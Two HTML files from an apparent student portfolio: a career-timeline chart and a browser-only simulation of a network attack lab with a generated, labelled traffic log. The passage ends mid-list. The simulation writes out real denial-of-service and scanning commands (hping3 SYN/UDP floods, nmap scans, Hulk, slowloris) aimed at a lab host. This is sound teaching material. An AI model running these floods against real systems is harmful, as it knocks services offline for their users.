
<file: assets/charts/parallel-sets.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>My path: jobs, projects and certificates, 2022 to 2026</title>
<!-- No charting library: a parallel-sets timeline drawn on a canvas. -->
<style>
*, *::before, *::after { box-sizing: border-box; }
html { scrollbar-width: none; }
body { margin: 0; background: transparent; font-family: 'IBM Plex Sans', system-ui, sans-serif; color: #0f172a; }

.chart-card { margin: 0; background: #fff; border: 1px solid #e2e8f0; border-radius: 16px; padding: 20px; }
.chart-wrap { position: relative; width: 100%; }
.chart-wrap canvas { display: block; width: 100%; touch-action: pan-y; }
#tip { position: absolute; left: 0; top: 0; z-index: 2; max-width: 240px; padding: .34rem .5rem; border-radius: 6px; background: rgba(22,22,26,.94); color: #fff; white-space: pre-line; font: 12px/1.45 'IBM Plex Sans', system-ui, sans-serif; box-shadow: 0 4px 14px rgba(0,0,0,.3); pointer-events: none; opacity: 0; transition: opacity .1s; }

.foot { display: flex; flex-wrap: wrap; align-items: center; justify-content: space-between; gap: 10px 14px; margin-top: 14px; }
.legend { display: flex; flex-wrap: wrap; gap: 6px 14px; }
.legend-item { display: inline-flex; align-items: center; gap: 6px; font-size: 12px; color: #475569; }
.legend-swatch { width: 10px; height: 10px; border-radius: 3px; flex: 0 0 10px; }
.replay { padding: 3px 10px; border: 1px solid #cbd5e1; border-radius: 999px; background: #fff; color: #334155; font: inherit; font-size: 12px; cursor: pointer; }
.replay:hover, .replay:focus-visible { border-color: #15803d; color: #15803d; outline: 0; }

.visually-hidden { position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; border: 0; overflow: hidden; clip-path: inset(50%); white-space: nowrap; }
.chart-data { margin-top: 14px; font-size: 13px; }
.chart-data > summary { cursor: pointer; color: #475569; padding: 4px 2px; border-radius: 4px; }
.chart-data > summary:focus-visible { outline: 2px solid #15803d; outline-offset: 2px; }
.chart-data-scroll { overflow-x: auto; margin-top: 8px; }
.chart-data table { border-collapse: collapse; width: 100%; font-size: 12.5px; }
.chart-data caption { text-align: left; padding-bottom: 6px; color: #5c6b80; font-size: 12px; }
.chart-data th, .chart-data td { padding: 4px 10px 4px 0; text-align: left; border-bottom: 1px solid rgba(128,128,128,.22); white-space: nowrap; }

@media (max-width: 480px) { .chart-card { padding: 12px; } }
</style>
</head>
<body>

<figure class="chart-card" aria-describedby="chart-desc">
  <p id="chart-desc" class="visually-hidden">A parallel-sets timeline with one column per year, 2022 to 2026. In 2022 I entered the German Jordanian University. Every job, project and certificate starts a ribbon in the column of the year I got it and keeps flowing to the right, so the stack grows each year: 1 in 2023, 2 in 2024, 6 in 2025 and 23 in 2026, in all 3 Umniah internships, 1 job, 10 projects and 18 certificates. The same data follows as a table.</p>
  <div class="chart-wrap">
    <canvas id="chart" role="img" aria-label="Timeline from 2022 to 2026: each job, project and certificate starts a ribbon in the year I got it and flows on to the right"></canvas>
    <div id="tip" role="tooltip"></div>
  </div>
  <div class="foot">
    <div class="legend" id="legend"></div>
    <button type="button" class="replay" id="replay">↻ Replay</button>
  </div>
  <details class="chart-data">
    <summary>View the data as a table</summary>
    <div class="chart-data-scroll">
      <table>
        <caption>My path, year by year</caption>
        <thead><tr><th scope="col">Year</th><th scope="col">Type</th><th scope="col">What</th><th scope="col">Count</th></tr></thead>
        <tbody id="rows"></tbody>
      </table>
    </div>
  </details>
</figure>

<script>
const $ = (id) => document.getElementById(id);
const TYPES = {
  study:   { label: 'University',  color: '#7A5AC8' },
  intern:  { label: 'Internship',  color: '#E5484D' },
  job:     { label: 'Job',         color: '#2F76C9' },
  project: { label: 'Project',     color: '#16916A' },
  cert:    { label: 'Certificate', color: '#E8833A' },
};
const YEARS = [2022, 2023, 2024, 2025, 2026];
// [year, type, name, count]: a ribbon starts in its year's column and flows to the right edge.
const ITEMS = [
  [2022, 'study',   'Entered GJU · B.Sc. Computer Science', 1],
  [2023, 'intern',  'Umniah front end', 1],
  [2024, 'intern',  'Umniah back end', 1],
  [2024, 'cert',    'NCSC Cyber Warriors', 1],
  [2025, 'intern',  'Umniah full stack', 1],
  [2025, 'job',     'DAIS Lab research', 1],
  [2025, 'project', 'Visual Sentinel', 1],
  [2025, 'cert',    'Red Hat RH124', 1],
  [2025, 'cert',    'freeCodeCamp C#', 1],
  [2025, 'cert',    'German B1', 1],
  [2026, 'project', 'Little Hands', 1],
  [2026, 'project', 'OpenCharts', 1],
  [2026, 'project', 'ExpenseTracker', 1],
  [2026, 'project', 'GJU Year Kit', 1],
  [2026, 'project', 'CareerToAI', 1],
  [2026, 'project', 'EduCard AI', 1],
  [2026, 'project', 'JobSearchEngine', 1],
  [2026, 'project', 'RSA', 1],
  [2026, 'project', 'Favicon & PWA icons', 1],
  [2026, 'cert',    'Red Hat RH134', 1],
  [2026, 'cert',    'Anthropic Academy · 7', 7],
  [2026, 'cert',    'BISSIT, Brno', 1],
  [2026, 'cert',    'MoDEE fundamentals · 4', 4],
  [2026, 'cert',    'English B1', 1],
];

const canvas = $('chart'), ctx = canvas.getContext('2d'), tip = $('tip');
const reduce = matchMedia('(prefers-reduced-motion: reduce)').matches;
const clamp = (v, a, b) => Math.min(b, Math.max(a, v));
const ease = (p) => (p < 0.5 ? 2 * p * p : 1 - 2 * (1 - p) * (1 - p));
let prog = 0, regions = [], raf = 0, W = 0, H = 0;

// Geometry for one width. t is the moment (in columns) a ribbon starts, so same-year ribbons start top to bottom.
function geometry() {
  const small = W < 500;
  const bw = small ? 9 : 13, padT = 46, padB = 12, gap = 2.5;
  const x0 = small ? 10 : 14, xEnd = W - (small ? 8 : 14);
  const xLast = xEnd - clamp(W * 0.36, 96, 170);
  const step = (xLast - x0) / (YEARS.length - 1);
  const units = ITEMS.reduce((s, it) => s + it[3], 0);
  const u = (H - padT - padB - gap * (ITEMS.length - 1)) / units;
  let y = padT;
  const seen = {};
  const pos = ITEMS.map(([yr, , , n]) => {
    const k = YEARS.indexOf(yr), same = ITEMS.filter((it) => it[0] === yr).length;
    const j = seen[yr] = (seen[yr] ?? -1) + 1;
    const p = { k, x: x0 + k * step, y, h: n * u, t: k + 0.7 * j / same };
    y += n * u + gap;
    return p;
  });
  return { small, bw, padT, padB, x0, xEnd, step, pos, span: YEARS.length - 1 + 0.75 + (xEnd - xLast) / step };
}

function draw() {
  const g = geometry(), f = ease(prog) * g.span;
  ctx.clearRect(0, 0, W, H);
  regions = [];
  const fs = g.small ? 10 : 11;

  // Year columns: a guide line, the year and what it added.
  YEARS.forEach((yr, k) => {
    const x = g.x0 + k * g.step + g.bw / 2;
    ctx.setLineDash([3, 4]); ctx.strokeStyle = 'rgba(100,116,139,.28)'; ctx.lineWidth = 1;
    ctx.beginPath(); ctx.moveTo(x, g.padT - 10); ctx.lineTo(x, H - g.padB); ctx.stroke(); ctx.setLineDash([]);
    const added = ITEMS.filter((it) => it[0] === yr && it[1] !== 'study').reduce((s, it) => s + it[3], 0);
    ctx.globalAlpha = clamp((f - k + 0.3) * 3, 0, 1);
    ctx.textAlign = 'center'; ctx.textBaseline = 'alphabetic';
    ctx.fillStyle = '#0f172a'; ctx.font = `700 ${g.small ? 12 : 14}px 'IBM Plex Sans', system-ui, sans-serif`;
    ctx.fillText(String(yr), x, g.padT - 28);
    ctx.fillStyle = '#64748b'; ctx.font = `500 ${g.small ? 9 : 11}px 'IBM Plex Sans', system-ui, sans-serif`;
    ctx.fillText(added ? '+' + added : 'start', x, g.padT - 14);
    ctx.globalAlpha = 1;
  });

  // Ribbons: each starts at its year's bar and grows right at one column per unit of f.
  ctx.font = `500 ${fs}px 'IBM Plex Sans', system-ui, sans-serif`;
  ctx.textAlign = 'left'; ctx.textBaseline = 'middle';
  ITEMS.forEach(([yr, type, name, n], i) => {
    const p = g.pos[i], a = clamp((f - p.t) * 5, 0, 1);
    if (a <= 0) return;
    const col = TYPES[type].color, xs = p.x + g.bw, xe = Math.min(g.xEnd, xs + (f - p.t) * g.step);
    const grad = ctx.createLinearGradient(xs, 0, g.xEnd, 0);
    grad.addColorStop(0, col + '8c'); grad.addColorStop(1, col + '24');
    ctx.fillStyle = grad; ctx.fillRect(xs, p.y, xe - xs, p.h);
    ctx.globalAlpha = a; ctx.fillStyle = col; ctx.fillRect(p.x, p.y, g.bw, p.h); ctx.globalAlpha = 1;

    let label = name; const room = g.xEnd - xs - 12;
    while (label.length > 1 && ctx.measureText(label).width > room) label = label.slice(0, -1).trimEnd();
    if (label !== name) label += '…';
    ctx.save(); ctx.beginPath(); ctx.rect(xs, p.y, xe - xs, p.h); ctx.clip();
    ctx.fillStyle = '#0f172a'; ctx.fillText(label, xs + 6, p.y + p.h / 2 + 0.5);
    ctx.restore();

    regions.push({ x: p.x, y: p.y, w: g.xEnd - p.x, h: p.h, text: `${name}\n${TYPES[type].label}${n > 1 ? ' (' + n + ')' : ''} · ${yr}` });
  });
}

function size() {
  W = $('chart').parentElement.clientWidth;
  H = W < 500 ? 520 : 600;
  const dpr = devicePixelRatio || 1;
  canvas.width = Math.round(W * dpr); canvas.height = Math.round(H * dpr);
  canvas.style.height = H + 'px';
  ctx.setTransform(dpr, 0, 0, dpr, 0, 0);
  draw();
}

function play() {
  cancelAnimationFrame(raf);
  tip.style.opacity = 0; // the ribbon it described may not be drawn yet
  const t0 = performance.now(); // not the rAF timestamp: it runs on another clock inside iframes
  const step = () => {
    prog = reduce ? 1 : Math.min(1, (performance.now() - t0) / 5200);
    draw();
    if (prog < 1) raf = requestAnimationFrame(step);
  };
  step();
}

// Hover/tap: show the nearest ribbon's name, type and year.
function hover(e) {
  const b = canvas.getBoundingClientRect(), x = e.clientX - b.left, y = e.clientY - b.top;
  const hit = regions.find((r) => x >= r.x && x <= r.x + r.w && y >= r.y - 1 && y <= r.y + r.h + 1);
  if (!hit) { tip.style.opacity = 0; return; }
  tip.textContent = hit.text; tip.style.opacity = 1;
  const left = clamp(x - tip.offsetWidth / 2, 4, W - tip.offsetWidth - 4);
  const top = y - tip.offsetHeight - 12 < 4 ? y + 18 : y - tip.offsetHeight - 12;
  tip.style.transform = `translate(${Math.round(left)}px,${Math.round(top)}px)`;
}
canvas.addEventListener('pointermove', hover);
canvas.addEventListener('pointerdown', hover);
canvas.addEventListener('pointerleave', () => { tip.style.opacity = 0; });

$('replay').addEventListener('click', play);
addEventListener('resize', size);
size();

// Draw the chart the first time it is on screen.
new IntersectionObserver(([e], io) => { if (e.isIntersecting) { io.disconnect(); play(); } }, { threshold: 0.25 }).observe(document.body);

// Legend and the data table.
const count = (type) => ITEMS.filter((it) => it[1] === type).reduce((s, it) => s + it[3], 0);
$('legend').innerHTML = [['study', 'University'], ['intern', 'Internships'], ['job', 'Jobs'], ['project', 'Projects'], ['cert', 'Certificates']]
  .map(([t, l]) => `<span class="legend-item"><span class="legend-swatch" style="background:${TYPES[t].color}"></span>${l} · ${count(t)}</span>`).join('');
const esc = (s) => s.replace(/&/g, '&amp;').replace(/</g, '&lt;');
$('rows').innerHTML = ITEMS.map(([yr, type, name, n]) => `<tr><th scope="row">${yr}</th><td>${TYPES[type].label}</td><td>${esc(name)}</td><td>${n}</td></tr>`).join('');
</script>
</body>
</html>
</file>

<file: assets/demos/algen.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>AL-Gen+ lab: attack one machine from another</title>
<style>
*, *::before, *::after { box-sizing: border-box; }
html { scrollbar-width: none; }
body { margin: 0; background: transparent; color: #E6E6E6; font: 13px/1.5 ui-monospace, 'Cascadia Code', Consolas, Menlo, monospace; }
button, input { font: inherit; color: inherit; }
.visually-hidden { position: absolute; width: 1px; height: 1px; overflow: hidden; clip-path: inset(50%); white-space: nowrap; }

.machines { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; }
.box { min-width: 0; background: #111; border: 1px solid #2A2A2A; border-radius: 10px; overflow: hidden; display: flex; flex-direction: column; }
.box > header { display: flex; flex-wrap: wrap; align-items: center; gap: 4px 10px; padding: 9px 12px; background: #181818; border-bottom: 1px solid #2A2A2A; }
.box > header b { letter-spacing: .12em; }
.box > header span { color: #8A8A8A; font-size: 12px; }
.dot { width: 9px; height: 9px; border-radius: 50%; background: #FF3B3B; box-shadow: 0 0 8px #FF3B3B; }
.target .dot { background: #26D07C; box-shadow: 0 0 8px #26D07C; }
.attacker b { color: #FF3B3B; }
.target b { color: #5FD4FF; }

/* attacker */
.term { height: 220px; overflow-y: auto; padding: 10px 12px; white-space: pre-wrap; word-break: break-word; color: #C8C8C8; scrollbar-width: thin; }
.term .c { color: #6FE3A0; } .term .e { color: #FF6B6B; } .term .m { color: #8A8A8A; } .term .w { color: #FFB000; }
.prompt { display: flex; gap: 8px; align-items: center; padding: 6px 12px; border-top: 1px solid #2A2A2A; background: #0D0D0D; }
.prompt label { color: #6FE3A0; white-space: nowrap; }
.prompt input { flex: 1; min-width: 0; background: transparent; border: 0; outline: 0; caret-color: #FFB000; }
.prompt:focus-within { box-shadow: inset 0 0 0 1px #FFB000; }
.chips { display: flex; flex-wrap: wrap; gap: 6px; padding: 10px 12px 4px; }
.chips button { padding: 4px 10px; border: 1px solid #3A3A3A; border-radius: 999px; background: #181818; cursor: pointer; font-size: 12px; }
.chips button:hover, .chips button:focus-visible { border-color: #FF3B3B; color: #FF8C8C; outline: 0; }
.chips button[aria-pressed="true"] { background: #FF3B3B; border-color: #FF3B3B; color: #fff; }
.ctl { display: flex; flex-wrap: wrap; align-items: center; gap: 8px 14px; padding: 6px 12px 12px; color: #8A8A8A; font-size: 12px; }
.ctl input[type=range] { width: 120px; accent-color: #FF3B3B; vertical-align: middle; }
.ctl button { margin-left: auto; padding: 4px 12px; border: 1px solid #FFB000; border-radius: 6px; background: transparent; color: #FFB000; cursor: pointer; }
.ctl button:hover { background: #FFB000; color: #000; }

/* target */
.status { margin-left: auto; padding: 1px 10px; border-radius: 999px; font-style: normal; font-weight: 700; font-size: 11px; letter-spacing: .08em; background: #0F3B26; color: #26D07C; }
.status.warn { background: #4A3600; color: #FFB000; }
.status.down { background: #4A0E0E; color: #FF5C5C; animation: blink 1s steps(1) infinite; }
@keyframes blink { 50% { opacity: .55; } }
.meters { display: grid; grid-template-columns: repeat(4, 1fr); gap: 8px; padding: 10px 12px 4px; }
.meter { font-size: 11px; color: #8A8A8A; }
.meter b { display: block; color: #E6E6E6; font-size: 14px; font-variant-numeric: tabular-nums; }
.meter i { display: block; height: 4px; margin-top: 3px; border-radius: 2px; background: #242424; overflow: hidden; }
.meter i::after { content: ''; display: block; height: 100%; width: var(--v, 0%); background: #26D07C; transition: width .25s, background .25s; }
.meter.hot i::after { background: #FF5C5C; } .meter.warm i::after { background: #FFB000; }
#graph { display: block; width: calc(100% - 24px); height: 64px; margin: 6px 12px 0; }
.log { flex: 1; min-height: 112px; max-height: 132px; overflow: hidden; margin: 6px 0 0; padding: 8px 12px 10px; border-top: 1px solid #2A2A2A; font-size: 11.5px; color: #8A8A8A; white-space: nowrap; }
.log div { overflow: hidden; text-overflow: ellipsis; }
.log .t { color: #FFB000; } .log .a { color: #FF6B6B; } .log .k { color: #C792EA; }

#wire { display: block; width: 100%; height: 50px; margin: 6px 0; }

.dataset { background: #111; border: 1px solid #2A2A2A; border-radius: 10px; overflow: hidden; }
.dataset .bar { display: flex; flex-wrap: wrap; align-items: center; gap: 4px 16px; padding: 9px 12px; background: #181818; border-bottom: 1px solid #2A2A2A; font-size: 12px; color: #8A8A8A; }
.dataset .bar b { color: #FFE066; letter-spacing: .08em; }
.dataset .bar b.t { color: #FFB000; } .dataset .bar b.a { color: #FF5C5C; }
.dataset .bar button { margin-left: auto; padding: 4px 12px; border: 1px solid #5FD4FF; border-radius: 6px; background: transparent; color: #5FD4FF; cursor: pointer; }
.dataset .bar button:hover { background: #5FD4FF; color: #000; }
.alert { display: flex; align-items: flex-start; gap: 8px 12px; padding: 10px 12px; background: #3A0F0F; border-bottom: 1px solid #FF5C5C; color: #FFD0D0; font-size: 12px; }
.alert[hidden] { display: none; }
.alert b { color: #FF7A7A; white-space: nowrap; }
.alert span { flex: 1; min-width: 0; }
.alert a { color: #FFE066; }
.alert button { padding: 0 8px; border: 1px solid #FF5C5C; border-radius: 6px; background: transparent; color: #FF9C9C; font-size: 16px; line-height: 1.3; cursor: pointer; }
.alert button:hover { background: #FF5C5C; color: #000; }
@media (max-width: 480px) { .alert { flex-wrap: wrap; } }
.scroll { overflow-x: auto; }
table { border-collapse: collapse; width: 100%; font-size: 11.5px; }
th, td { padding: 3px 10px; text-align: left; white-space: nowrap; border-bottom: 1px solid #1E1E1E; font-variant-numeric: tabular-nums; }
th { color: #8A8A8A; font-weight: 400; }
tr.t td { color: #FFB000; } tr.a td { color: #FF8C8C; }
.note { margin: 10px 2px 0; color: #8A8A8A; font-size: 12px; }

@media (max-width: 760px) { .machines { grid-template-columns: 1fr; } .meters { grid-template-columns: repeat(2, 1fr); } }
@media (prefers-reduced-motion: reduce) { .status.down { animation: none; } }
</style>
</head>
<body>
<div class="lab">
  <div class="machines">
    <section class="box attacker" aria-label="Attacker machine">
      <header><i class="dot"></i><b>ATTACKER</b><span>kali-vm · 10.0.0.5</span></header>
      <div class="term" id="term" role="log" aria-live="off" tabindex="0" aria-label="Attacker terminal output"></div>
      <form class="prompt" id="form" autocomplete="off">
        <label for="in">attacker@kali:~$</label>
        <input id="in" spellcheck="false" autocapitalize="off" placeholder="type a command, or pick an attack">
      </form>
      <div class="chips" id="chips" role="group" aria-label="Attacks"></div>
      <div class="ctl">
        <label>Intensity <input type="range" id="intensity" min="10" max="100" value="60"></label>
        <button type="button" id="stop">■ Stop (Ctrl-C)</button>
      </div>
    </section>
    <section class="box target" aria-label="Target machine">
      <header><i class="dot"></i><b>TARGET</b><span>ubuntu-vm · Apache2 + DVWA · 10.0.0.20</span><em class="status" id="status">HEALTHY</em></header>
      <div class="meters">
        <div class="meter" id="m-cpu">CPU<b>0%</b><i></i></div>
        <div class="meter" id="m-conn">Connections<b>0</b><i></i></div>
        <div class="meter" id="m-bw">Traffic in<b>0 Mb/s</b><i></i></div>
        <div class="meter" id="m-pps">Packets<b>0/s</b><i></i></div>
      </div>
      <canvas id="graph" role="img" aria-label="Packets per second reaching the target over the last 30 seconds, coloured by phase"></canvas>
      <div class="log" id="log" role="log" aria-live="off" aria-label="Target server log"></div>
    </section>
  </div>

  <canvas id="wire" aria-hidden="true"></canvas>

  <section class="dataset" aria-label="Generated network log">
    <div class="bar">
      <b id="phase">PHASE · NORMAL</b>
      <span id="counts"></span>
      <button type="button" id="csv">Download CSV</button>
    </div>
    <div class="alert" id="alert" role="alert" hidden>
      <b>Error: download unavailable.</b>
      <span>This lab only simulates traffic, so there is no real dataset to export. To generate real labelled traffic, try the real AL-Gen+ project: ask me for it at <a href="mailto:H.Salameh03@gju.edu.jo" target="_top">H.Salameh03@gju.edu.jo</a> or on <a href="https://www.linkedin.com/in/hamza-salameh-287a53258/" target="_blank" rel="noopener">LinkedIn</a>.</span>
      <button type="button" aria-label="Close this message">×</button>
    </div>
    <div class="scroll">
      <table>
        <caption class="visually-hidden">The latest generated network log records</caption>
        <thead><tr><th>time (s)</th><th>src</th><th>dst</th><th>proto</th><th>ports</th><th>len</th><th>flags</th><th>info</th><th>phase</th><th>label</th></tr></thead>
        <tbody id="rows"></tbody>
      </table>
    </div>
  </section>
  <p class="note">A simulation: nothing leaves your browser. Each attack follows AL-Gen+'s labelling: a Normal phase, a Transition as it ramps up, then Full Attack. Only a sample of packets is logged as rows, while the counters count them all. Nothing here can be downloaded; the real project generates the data.</p>
</div>

<script>
const $ = (s) => document.querySelector(s);
const ME = '10.0.0.5', TARGET = '10.0.0.20', MAXCONN = 256, CAP = 20000;
const ri = (a, b) => a + Math.floor(Math.random() * (b - a + 1));
const pick = (a) => a[ri(0, a.length - 1)];
const rip = () => `${ri(11, 223)}.${ri(0, 255)}.${ri(0, 255)}.${ri(1, 254)}`;
const rs = (n) => Array.from({ length: n }, () => 'abcdefghijklmnopqrstuvwxyz0123456789'[ri(0, 35)]).join('');
const UA = ['Mozilla/5.0 (Windows NT 10.0; Win64; x64)', 'Mozilla/5.0 (X11; Linux x86_64)', 'curl/8.5.0', 'Mozilla/5.0 (iPhone; CPU iPhone OS 17_0)'];
const D = '/dvwa/vulnerabilities/';

// One entry per attack AL-Gen+ can run. `pps` is packets/s at Full Attack; cpu/conn/bw are what it does to the target.
// `make` returns one packet; web ones carry the request so the target can log it.
const web = (path, o = {}) => ({ proto: 'HTTP', dp: 80, flags: 'PA', len: ri(380, 720), info: 'GET ' + path, web: { m: 'GET', path, ms: o.ms || ri(4, 40) } });
const ATTACKS = [
  { id: 'syn', name: 'SYN flood', cmd: 'hping3 -S --flood -p 80 10.0.0.20', kind: 'net', pps: 3500, cpu: 58, conn: 255, bw: 1.6,
    make: (c) => ({ src: c.spoof ? rip() : ME, proto: 'TCP', dp: 80, len: 54, flags: 'S', info: 'SYN' }),
    out: ['HPING 10.0.0.20 (eth0 10.0.0.20): S set, 40 headers + 0 data bytes', 'hping in flood mode, no replies will be shown'] },
  { id: 'udp', name: 'UDP flood', cmd: 'hping3 --udp --flood -p 53 10.0.0.20', kind: 'net', pps: 2600, cpu: 52, conn: 20, bw: 22,
    make: (c) => ({ src: c.spoof ? rip() : ME, proto: 'UDP', dp: ri(1, 65535), len: ri(512, 1400), flags: '', info: 'UDP flood' }),
    out: ['HPING 10.0.0.20 (eth0 10.0.0.20): udp mode set, 28 headers + 0 data bytes', 'hping in flood mode, no replies will be shown'] },
  { id: 'nmap-syn', name: 'Nmap SYN scan', cmd: 'nmap -sS 10.0.0.20', kind: 'net', pps: 300, cpu: 8, conn: 4, bw: 0.1, total: 1000,
    make: (c) => ({ src: ME, proto: 'TCP', dp: c.ports[c.sent % 1000], len: 58, flags: 'S', info: 'SYN probe' }),
    out: ['Starting Nmap 7.94 ( https://nmap.org )', 'Nmap scan report for 10.0.0.20', 'Host is up (0.00042s latency).'],
    end: ['Not shown: 998 closed tcp ports (reset)', 'PORT   STATE SERVICE', '22/tcp open  ssh', '80/tcp open  http', 'Nmap done: 1 IP address (1 host up) scanned'] },
  { id: 'nmap-null', name: 'Nmap NULL scan', cmd: 'nmap -sN 10.0.0.20', kind: 'net', pps: 300, cpu: 8, conn: 4, bw: 0.1, total: 1000,
    make: (c) => ({ src: ME, proto: 'TCP', dp: c.ports[c.sent % 1000], len: 54, flags: '', info: 'NULL probe (no flags)' }),
    out: ['Starting Nmap 7.94 ( https://nmap.org )', 'Nmap scan report for 10.0.0.20', 'Host is up (0.00040s latency).'],
    end: ['All 1000 scanned ports are open|filtered (a NULL scan cannot tell them apart)', 'Nmap done: 1 IP address (1 host up) scanned'] },
  { id: 'hulk', name: 'Hulk (HTTP flood)', cmd: 'python3 hulk.py http://10.0.0.20/', kind: 'web', pps: 900, cpu: 88, conn: 270, bw: 4,
    make: () => { const p = web(`/?${rs(5)}=${rs(8)}`); p.len = ri(420, 900); p.ua = pick(UA); return p; },
    out: ['-- HULK Attack Started --', 'every request has a unique URL and a random User-Agent, so no cache can answer it'] },
  { id: 'slowloris', name: 'Slowloris', cmd: 'slowloris 10.0.0.20 -p 80 -s 400', kind: 'web', pps: 70, cpu: 14, conn: 420, bw: 0.05,
    make: () => ({ proto: 'TCP', dp: 80, len: ri(24, 60), flags: 'PA', info: `partial header  X-${rs(2)}: ${rs(4)}`, web: { m: 'PARTIAL', path: '(headers never finished)', ms: 0 } }),
    out: ['[INFO] Attacking 10.0.0.20 with 400 sockets.', '[INFO] Sending keep-alive headers every 10 seconds... holding the connections open'] },
